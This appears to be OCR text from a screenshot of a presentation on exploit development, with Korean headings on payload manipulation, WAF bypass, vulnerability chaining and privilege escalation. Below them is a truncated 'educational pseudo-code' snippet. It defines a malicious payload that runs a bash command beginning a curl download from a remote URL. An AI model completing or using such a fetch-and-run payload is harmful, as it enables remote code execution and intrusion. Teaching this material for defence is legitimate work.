
Advanced Exploitation Techniques and Post-
Exploitation Analysis
익스플로잇 개발 고려사항
페이로드 조작
: 기본 검증 우회
WAF/런타임 보호 우회
취약점 체이닝
: 추가 권한 상승
// 교육용 의사 코드

Copy
const maliciousPayload = {

  component: "ShellExec",

  args: {

    command: "bash -c 'curl -fsSL http
  },

  _meta: { timestamp: Date.now(), nonc
};
